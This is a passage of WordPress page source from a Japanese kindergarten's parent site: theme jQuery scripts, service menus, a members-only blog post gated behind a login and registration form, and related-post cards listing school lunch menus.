						self._$element.attr('data-st-slidebox-expanded', 'false');
					});
			};

			SlideBox.prototype.toggle = function () {
				if (this.is_expanded()) {
					this.collapse();
				} else {
					this.expand();
				}
			};

			SlideBox.prototype.add_event_listeners = function () {
				var self = this;

				this.$toggle().on('click', function (event) {
					self.toggle();
				});
			};

			SlideBox.prototype.initialize = function () {
				this.add_event_listeners();
			};

			return SlideBox;
		}());

		function on_ready() {
			var slideBoxes = [];

			$('[data-st-slidebox]').each(function () {
				var $element = $(this);
				var slideBox = new SlideBox($element);

				slideBoxes.push(slideBox);

				slideBox.initialize();
			});

			return slideBoxes;
		}

		$(on_ready);
	}(window, window.document, jQuery));
</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function(){
			$('.post h2:not([class^="is-style-st-heading-custom-"]):not([class*=" is-style-st-heading-custom-"]):not(.st-css-no2) , .h2modoki').wrapInner('<span class="st-dash-design"></span>');
			})
		}(window, window.document, jQuery));
	</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
			/* 第一階層のみの目次にクラスを挿入 */
			$("#toc_container:not(:has(ul ul))").addClass("only-toc");
			/* アコーディオンメニュー内のカテゴリーにクラス追加 */
			$(".st-ac-box ul:has(.cat-item)").each(function(){
				$(this).addClass("st-ac-cat");
			});
		});
	}(window, window.document, jQuery));
</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
									$('.st-star').parent('.rankh4').css('padding-bottom','5px'); // スターがある場合のランキング見出し調整
		});
	}(window, window.document, jQuery));
</script>




	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa-b').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

<script>
	/* Gutenbergスタイルを調整 */
	(function (window, document, $, undefined) {
		'use strict';

		$(function() {
			$( '[class^="is-style-st-paragraph-"],[class*=" is-style-st-paragraph-"]' ).wrapInner( '<span class="st-noflex"></span>' );
		});
	}(window, window.document, jQuery));
</script>





			</head>
	<body ontouchstart="" class="wp-singular post-template-default single single-post postid-25328 single-format-standard wp-theme-affinger wp-child-theme-affinger-child st-af-ex single-cat-3 not-front-page" >				<div id="st-ami">
				<div id="wrapper" class="" ontouchstart="">
				<div id="wrapper-in">

					

<header id="">
	<div id="header-full">
		<div id="headbox-bg-fixed">
			<div id="headbox-bg">
				<div id="headbox">

						<nav id="s-navi" class="pcnone" data-st-nav data-st-nav-type="normal">
		<dl class="acordion is-active" data-st-nav-primary>
			<dt class="trigger">
				<p class="acordion_button"><span class="op op-menu"><i class="st-fa st-svg-menu_thin"></i></span></p>

				
									<div id="st-mobile-logo"></div>
				
				<!-- 追加メニュー -->
				
				<!-- 追加メニュー2 -->
				
			</dt>

			<dd class="acordion_tree">
				<div class="acordion_tree_content">

					
					<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-91752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/"><span class="menu-item-label">欠席の申込み</span></a></li>
<li id="menu-item-91748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/"><span class="menu-item-label">通常預り幼稚園部</span></a></li>
<li id="menu-item-91749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/"><span class="menu-item-label">朝の預かり申込幼稚園部</span></a></li>
<li id="menu-item-91848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/"><span class="menu-item-label">土曜日預り申込保育園部</span></a></li>
<li id="menu-item-91751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/"><span class="menu-item-label">バスの乗車変更</span></a></li>
<li id="menu-item-91754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/"><span class="menu-item-label">預かり保育のキャンセル</span></a></li>
<li id="menu-item-91750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/"><span class="menu-item-label">写真販売ページ</span></a></li>
<li id="menu-item-99193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/"><span class="menu-item-label">お迎え時間の変更</span></a></li>
<li id="menu-item-101426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/"><span class="menu-item-label">(幼稚園部)冬休み期間の預かり保育の申込</span></a></li>
</ul></div>
					<div class="clear"></div>

					
				</div>
			</dd>

					</dl>

					</nav>

											<div id="header-l">
							
							<div id="st-text-logo">
									<!-- ロゴ又はブログ名 -->
    					<p class="sitename sitename-only"><a href="https://kitahiroshimawakaba.com/">
                					<img class="sitename-only-img" src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342.png" width="428" height="110" alt="認定こども園北広島わかば幼稚園-保護者サイト">                            </a></p>
            
							</div>
						</div><!-- /#header-l -->
					
					<div id="header-r" class="smanone">
						
					</div><!-- /#header-r -->

				</div><!-- /#headbox -->
			</div><!-- /#headbox-bg clearfix -->
		</div><!-- /#headbox-bg-fixed -->

		
		
		
					<nav class="st-middle-menu"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/">欠席の申込み</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">通常預り幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">朝の預かり申込幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/">土曜日預り申込保育園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/">バスの乗車変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/">預かり保育のキャンセル</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/">写真販売ページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/">お迎え時間の変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/">(幼稚園部)冬休み期間の預かり保育の申込</a></li>
</ul></nav>	
			

			<div id="gazou-wide">
					<div id="st-menubox">
			<div id="st-menuwide">
				<div id="st-menuwide-fixed">
					<nav class="smanone clearfix"><ul id="menu-top-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/">欠席の申込み</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">通常預り幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">朝の預かり申込幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/">土曜日預り申込保育園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/">バスの乗車変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/">預かり保育のキャンセル</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/">写真販売ページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/">お迎え時間の変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/">(幼稚園部)冬休み期間の預かり保育の申込</a></li>
</ul></nav>				</div>
			</div>
		</div>
				<div id="st-headerbox">
				<div id="st-header">
					<div class="st-header-image-color-filter"></div>
									</div><!-- /st-header -->
			</div><!-- /st-headerbox -->
					</div>
		
	</div><!-- #header-full -->

	





</header>

					<div id="content-w">

						
						
	
			<div id="st-header-post-under-box" class="st-header-post-data st-dark"
		     style="background:url(&quot;https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png&quot;);background-size:cover;background-position: center center;">
			<div class="st-content-width st-dark-cover">

									
					<p class="st-catgroup">
												<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a>					</p>

				
				<p class="entry-title heder-post-data-title">わくわくひろばOPEN⁉</p>

									
	<div class="blogbox ">
		<p><span class="kdate ">
								<i class="st-fa st-svg-clock-o"></i><time class="updated" datetime="2021-04-19T18:21:36+0900">2021年4月19日</time>
							</span>
					</p>
	</div>
							</div>
		</div>
	
<div id="content" class="clearfix">
	<div id="contentInner">
		<main>
			<article>
									<div id="post-25328" class="st-post post-25328 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				
					
					
					
					<!--ぱんくず -->
											<div
							id="breadcrumb" class="st-post-data-breadcrumb">
							<ol itemscope itemtype="http://schema.org/BreadcrumbList">
								<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a href="https://kitahiroshimawakaba.com" itemprop="item">
										<span itemprop="name">HOME</span>
									</a>
									&gt;
									<meta itemprop="position" content="1"/>
								</li>

								
																	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
										<a href="https://kitahiroshimawakaba.com/category/blog/" itemprop="item">
											<span
												itemprop="name">Blog-北広島わかば幼稚園</span>
										</a>
										&gt;
										<meta itemprop="position" content="2"/>
									</li>
																								</ol>

															<h1 class="entry-title st-css-no">わくわくひろばOPEN⁉</h1>
													</div>
										<!--/ ぱんくず -->

					<!--ループ開始 -->
															
											<div style="display:none;">
	<div class="blogbox ">
		<p><span class="kdate ">
								<i class="st-fa st-svg-clock-o"></i><time class="updated" datetime="2021-04-19T18:21:36+0900">2021年4月19日</time>
							</span>
					</p>
	</div>
</div>
					
					
					
					
					<div class="mainbox">
						<div id="nocopy" ><!-- コピー禁止エリアここから -->
							
							
							
							<div class="entry-content">
								<div id="wpmem_restricted_msg"><p>このコンテンツはサイト会員限定です。既存のユーザーの方はログインしてください。新規ユーザーは以下から登録できます。</p></div><div id="wpmem_login"><a id="login"></a><form action="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="0baa9bab48" /><input type="hidden" name="_wp_http_referer" value="/2021/04/19/%E3%82%8F%E3%81%8F%E3%82%8F%E3%81%8F%E3%81%B2%E3%82%8D%E3%81%B0/" /><fieldset><legend>既存ユーザのログイン</legend><label for="log">ユーザー名またはメールアドレス</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">パスワード</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">ログイン状態を保存する</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="ログイン" class="buttons" /></div><div class="link-text"><span class="link-text-forgot">パスワードを忘れた場合&nbsp;<a href="https://kitahiroshimawakaba.com/members/?a=pwdreset">パスワードリセット</a></span></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="1067502775" /><input type="hidden" name="_wp_http_referer" value="/2021/04/19/%E3%82%8F%E3%81%8F%E3%82%8F%E3%81%8F%E3%81%B2%E3%82%8D%E3%81%B0/" /><fieldset><legend>新規ユーザー登録</legend><label for="username" class="text">ユーザー名<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">名<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">姓<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">住所<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">住所2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">市区町村<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">都道府県<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">郵便番号<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">国<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">メール<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" /><div class="button_div"><input name="submit" type="submit" value="登録" class="buttons" /></div><div class="req-text"><span class="req">*</span>必須項目</div></fieldset></form></div>							</div>
						</div><!-- コピー禁止エリアここまで -->

												
					<div class="adbox">
				
							
	
									<div style="padding-top:10px;">
						
		
	
					</div>
							</div>
			

						
					</div><!-- .mainboxここまで -->

																
					
					
	
	<div class="sns st-sns-singular">
	<ul class="clearfix">
					<!--ツイートボタン-->
			<li class="twitter">
			<a rel="nofollow" onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fkitahiroshimawakaba.com%2F2021%2F04%2F19%2F%25e3%2582%258f%25e3%2581%258f%25e3%2582%258f%25e3%2581%258f%25e3%2581%25b2%25e3%2582%258d%25e3%2581%25b0%2F&hashtags=北広島わかば幼稚園&text=%E3%82%8F%E3%81%8F%E3%82%8F%E3%81%8F%E3%81%B2%E3%82%8D%E3%81%B0OPEN%E2%81%89&via=hiroshimawakaba&tw_p=tweetbutton', '', 'width=500,height=450'); return false;" title="twitter"><i class="st-fa st-svg-twitter"></i><span class="snstext " >Post</span></a>
			</li>
		
					<!--シェアボタン-->
			<li class="facebook">
			<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fkitahiroshimawakaba.com%2F2021%2F04%2F19%2F%25e3%2582%258f%25e3%2581%258f%25e3%2582%258f%25e3%2581%258f%25e3%2581%25b2%25e3%2582%258d%25e3%2581%25b0%2F&t=%E3%82%8F%E3%81%8F%E3%82%8F%E3%81%8F%E3%81%B2%E3%82%8D%E3%81%B0OPEN%E2%81%89" target="_blank" rel="nofollow noopener" title="facebook"><i class="st-fa st-svg-facebook"></i><span class="snstext " >Share</span>
			</a>
			</li>
		
		
		
		
					<!--シェアボタン-->
			<li class="note">
				<a href="https://note.com/intent/post?url=https%3A%2F%2Fkitahiroshimawakaba.com%2F2021%2F04%2F19%2F%25e3%2582%258f%25e3%2581%258f%25e3%2582%258f%25e3%2581%258f%25e3%2581%25b2%25e3%2582%258d%25e3%2581%25b0%2F" target="_blank" rel="noopener"><i class="st-fa st-svg-note" aria-hidden="true"></i><span class="snstext" >note</span></a>
			</li>
		
		
		
	</ul>

	</div>

											
											<p class="tagst">
							<i class="st-fa st-svg-folder-open-o" aria-hidden="true"></i>-<a href="https://kitahiroshimawakaba.com/category/blog/" rel="category tag">Blog-北広島わかば幼稚園</a><br/>
													</p>
					
					<aside>
						<p class="author" style="display:none;"><a href="https://kitahiroshimawakaba.com/author/akashigakuen/" title="北広島わかば幼稚園" class="vcard author"><span class="fn">author</span></a></p>
																		<!--ループ終了-->

																			
						<!--関連記事-->
						
	
	<h4 class="point"><span class="point-in">関連記事</span></h4>

	

	<div class="kanren-card-list post-card-list has-excerpt has-date is-small-columns-2 is-medium-columns-2 is-large-columns-3" data-st-load-more-content
	     data-st-load-more-id="d8ab0ab2-2e11-4415-a4e1-91a329981431">
		
			
						
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
							<a href="https://kitahiroshimawakaba.com/2025/11/27/2025%e5%b9%b411%e6%9c%8827%e6%97%a5%e6%9c%a8/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2025/11/b7bba095e4cd2cfbef85dcc5356d858a-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2025/11/b7bba095e4cd2cfbef85dcc5356d858a-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2025/11/b7bba095e4cd2cfbef85dcc5356d858a-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
	
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a> <a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2025/11/27</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h5 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2025/11/27/2025%e5%b9%b411%e6%9c%8827%e6%97%a5%e6%9c%a8/">2025年11月27日(木)</a></h5>

						<div class="post-card-excerpt">
															<p>&nbsp; 本日の給食は・・・ ＊ごはん ＊牛丼 〈牛肉・白菜・しらたき・玉ねぎ・生姜・醤油・酒・三温糖・みりん〉 ＊にんじんきんぴら 〈にんじん・れんこん・豚肉・ごま油・醤油・みりん・三温糖・ごま〉 ＊三平汁 〈鮭・大根・にんじん・小松菜・ねぎ・こんにゃく・かつお昆布だし・塩・酒〉 ＊りんご 本日のおやつは・・・ ◆牛乳 ◆いちごジャムサンド 〈食パン・いちごジャム〉</p>
													</div>
					</div>
				</div>
			</div>
		
			
						
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
							<a href="https://kitahiroshimawakaba.com/2024/06/17/%e7%ac%ac50%e5%9b%9e%e9%81%8b%e5%8b%95%e4%bc%9a%e3%81%9f%e3%82%93%e3%81%bd%e3%81%bd%e7%b5%84%e3%80%81%e3%81%a1%e3%82%85%e3%81%86%e3%82%8a%e3%81%a3%e3%81%b7%e7%b5%84%e3%81%8a%e3%82%86%e3%81%86%e3%81%8e/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2024/06/Snapshot-1-202x150.png" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2024/06/Snapshot-1-202x150.png 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2024/06/Snapshot-1-640x475.png 640w, https://kitahiroshimawakaba.com/wp-content/uploads/2024/06/Snapshot-1-343x254.png 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
	
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a>	</p>

																		<p class="post-card-date"><i
									class="st-fa st-svg-refresh"></i>2024/6/21</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h5 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2024/06/17/%e7%ac%ac50%e5%9b%9e%e9%81%8b%e5%8b%95%e4%bc%9a%e3%81%9f%e3%82%93%e3%81%bd%e3%81%bd%e7%b5%84%e3%80%81%e3%81%a1%e3%82%85%e3%81%86%e3%82%8a%e3%81%a3%e3%81%b7%e7%b5%84%e3%81%8a%e3%82%86%e3%81%86%e3%81%8e/">第50回運動会たんぽぽ組、ちゅうりっぷ組おゆうぎ2024年</a></h5>

						<div class="post-card-excerpt">
															<p>https://youtu.be/WHXP89YWiUA</p>
													</div>
					</div>
				</div>
			</div>
		
			
						
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
							<a href="https://kitahiroshimawakaba.com/2024/05/17/2024%e5%b9%b45%e6%9c%8817%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2024/05/f2b5383f5aef35410c64c4355970c638-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2024/05/f2b5383f5aef35410c64c4355970c638-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2024/05/f2b5383f5aef35410c64c4355970c638-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
	
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a> <a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2024/5/17</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h5 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2024/05/17/2024%e5%b9%b45%e6%9c%8817%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/">2024年5月17日（金）</a></h5>

						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごはん ＊春巻き 〈春巻きの皮・豚ひき肉・たけのこ・春雨・おろししょうが・しょうゆ・酒・みりん・三温糖・片栗粉・油〉  ＊ミニトマトとツナの中華サラダ 〈ミニトマト・きゅうり・ツナ・ごま油・しょうゆ・中華だしの素・ごま〉 ＊わかめスープ 〈カットわかめ・たまねぎ・ねぎ・鶏むね肉・中華だしの素・水・しょうゆ・ごま油〉 ＊りんご 本日のおやつは… ◆牛乳 ◆ポンデケージョ 〈白玉粉・塩・牛乳・粉チーズ・油〉 本日のもぐもぐ期の離乳食は… 〇軟飯 〇豚肉のそぼろ煮 〈豚ひき肉・砂糖・しょうゆ〉 ... </p>
													</div>
					</div>
				</div>
			</div>
		
			
						
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
							<a href="https://kitahiroshimawakaba.com/2024/10/15/2024%e5%b9%b410%e6%9c%8815%e6%97%a5%e7%81%ab/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2024/10/e9066d247b9ee351298abdd46e42b7b6-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2024/10/e9066d247b9ee351298abdd46e42b7b6-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2024/10/e9066d247b9ee351298abdd46e42b7b6-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
	
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a> <a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2024/10/15</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h5 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2024/10/15/2024%e5%b9%b410%e6%9c%8815%e6%97%a5%e7%81%ab/">2024年10月15日(火)</a></h5>

						<div class="post-card-excerpt">
															<p>   本日の給食は・・・ ＊ごはん ＊ハヤシライス 〈牛肉・玉ねぎ・人参・じゃが芋・しめじ・にんにく・バター・小麦粉・ トマトジュース・水・ハヤシルウ・ケチャップ・中脳ソース・ウスターソース・醤油・コンソメ〉 ＊切り干し大根のごま酢和え 〈切り干し大根・小松菜・人参・ちくわ・ごま油・醤油・三温糖・酢・すりごま〉 ＊柿 本日のおやつは・・・ ◆牛乳 ◆ワンタンのチーズ揚げ 〈ワンタンの皮・チーズ・油・塩〉 本日のごっくん期離乳食は・・・ 〇つぶし粥 〇しらす 〇玉ねぎ 〇人参 〇スープ</p>
													</div>
					</div>
				</div>
			</div>
		
			
						
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
							<a href="https://kitahiroshimawakaba.com/2024/01/10/2024%e5%b9%b41%e6%9c%8810%e6%97%a5%ef%bc%88%e6%b0%b4%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2024/01/153f01237d59da16074d8c6651b12559-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2024/01/153f01237d59da16074d8c6651b12559-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2024/01/153f01237d59da16074d8c6651b12559-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
	
					
	
	<p class="st-catgroup itiran-category">
